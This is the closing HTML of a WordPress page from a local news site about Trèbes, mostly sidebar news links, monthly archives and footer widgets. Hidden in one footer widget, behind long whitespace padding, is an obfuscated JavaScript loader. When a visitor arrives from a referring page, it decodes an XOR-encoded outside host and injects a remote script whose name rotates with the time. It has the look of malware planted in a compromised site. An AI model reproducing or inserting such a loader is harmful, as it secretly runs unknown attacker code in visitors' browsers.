		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>